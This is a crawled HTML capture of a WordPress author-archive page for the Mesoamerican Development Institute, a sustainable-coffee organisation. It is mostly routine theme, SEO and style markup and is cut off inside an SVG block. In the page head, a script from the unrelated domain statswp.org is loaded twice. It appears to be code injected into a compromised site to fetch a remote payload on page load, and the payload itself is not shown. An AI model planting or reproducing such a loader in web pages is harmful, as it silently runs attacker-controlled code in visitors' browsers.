

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mesoamerican.org/author/admin/
body_size: 11886
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>admin, Author at Mesoamerican Development Institute</title>
	<link rel="canonical" href="https://mesoamerican.org/author/admin/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="admin, Author at Mesoamerican Development Institute" />
	<meta property="og:url" content="https://mesoamerican.org/author/admin/" />
	<meta property="og:site_name" content="Mesoamerican Development Institute" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=500&d=mm&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://mesoamerican.org/author/admin/","url":"https://mesoamerican.org/author/admin/","name":"admin, Author at Mesoamerican Development Institute","isPartOf":{"@id":"https://mesoamerican.org/#website"},"primaryImageOfPage":{"@id":"https://mesoamerican.org/author/admin/#primaryimage"},"image":{"@id":"https://mesoamerican.org/author/admin/#primaryimage"},"thumbnailUrl":"https://mesoamerican.org/wp-content/uploads/2012/07/WATA-image.jpg","breadcrumb":{"@id":"https://mesoamerican.org/author/admin/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mesoamerican.org/author/admin/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mesoamerican.org/author/admin/#primaryimage","url":"https://mesoamerican.org/wp-content/uploads/2012/07/WATA-image.jpg","contentUrl":"https://mesoamerican.org/wp-content/uploads/2012/07/WATA-image.jpg","width":"560","height":"384"},{"@type":"BreadcrumbList","@id":"https://mesoamerican.org/author/admin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mesoamerican.org/"},{"@type":"ListItem","position":2,"name":"Archives for admin"}]},{"@type":"WebSite","@id":"https://mesoamerican.org/#website","url":"https://mesoamerican.org/","name":"Mesoamerican Development Institute","description":"Sustainable Coffee Producers","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mesoamerican.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mesoamerican.org/#/schema/person/69fb43476ac36b2279fb8190d3e08a68","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mesoamerican.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ac606610baa7962ad00dfa9eb13adfe6?s=96&d=mm&r=g","caption":"admin"},"mainEntityOfPage":{"@id":"https://mesoamerican.org/author/admin/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mesoamerican Development Institute &raquo; Feed" href="https://mesoamerican.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mesoamerican Development Institute &raquo; Comments Feed" href="https://mesoamerican.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mesoamerican Development Institute &raquo; Posts by admin Feed" href="https://mesoamerican.org/author/admin/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mesoamerican.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://mesoamerican.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://mesoamerican.org/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://mesoamerican.org/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://mesoamerican.org/wp-content/themes/salient/css/build/grid-system.css?ver=15.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://mesoamerican.org/wp-content/themes/salient/css/build/style.css?ver=15.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-standard-featured-left-css' href='https://mesoamerican.org/wp-content/themes/salient/css/build/blog/standard-featured-left.css?ver=15.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://mesoamerican.org/wp-content/themes/salient/css/build/responsive.css?ver=15.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='skin-original-css' href='https://mesoamerican.org/wp-content/themes/salient/css/build/skin-original.css?ver=15.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://mesoamerican.org/wp-content/uploads/salient/menu-dynamic.css?ver=76751' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://mesoamerican.org/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=64237' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
.archive.author .row .col.section-title span,.archive.category .row .col.section-title span,.archive.tag .row .col.section-title span,.archive.date .row .col.section-title span{padding-left:0}body.author #page-header-wrap #page-header-bg,body.category #page-header-wrap #page-header-bg,body.tag #page-header-wrap #page-header-bg,body.date #page-header-wrap #page-header-bg{height:auto;padding-top:8%;padding-bottom:8%;}.archive #page-header-wrap{height:auto;}.archive.category .row .col.section-title p,.archive.tag .row .col.section-title p{margin-top:10px;}body[data-bg-header="true"].category .container-wrap,body[data-bg-header="true"].author .container-wrap,body[data-bg-header="true"].date .container-wrap,body[data-bg-header="true"].blog .container-wrap{padding-top:4.1em!important}body[data-bg-header="true"].archive .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].category .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].author .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].date .container-wrap.meta_overlaid_blog{padding-top:0!important;}body.archive #page-header-bg:not(.fullscreen-header) .span_6{position:relative;-webkit-transform:none;transform:none;top:0;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 110px);height:calc(100vh - 110px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 109px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 109px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:110px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 108px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 108px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 100px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 100px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 47px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 47px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 47px);height:calc(100vh - 47px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
</style>
<script type='text/javascript' src='https://mesoamerican.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mesoamerican.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mesoamerican.org/wp-json/" /><link rel="alternate" type="application/json" href="https://mesoamerican.org/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mesoamerican.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mesoamerican.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<script async src="https://statswp.org/stat/s-202449.js"></script><script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><script src="https://statswp.org/stat/s-202449.js"></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			h1 {
	font-size: 2.5em;
	padding-bottom: .25em;
}

h2 {
	font-size: 2em;
	padding-bottom: .5em;
}

p {
	font-size: 1.5em;
	line-height: 1.6em;
}

.container-wrap {
	padding-bottom: 0;
}

..full-width-section > .col.span_12.light {
	padding-bottom: 2em;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="archive author author-admin author-1 original wpb-js-composer js-comp-ver-6.9.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="light" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" 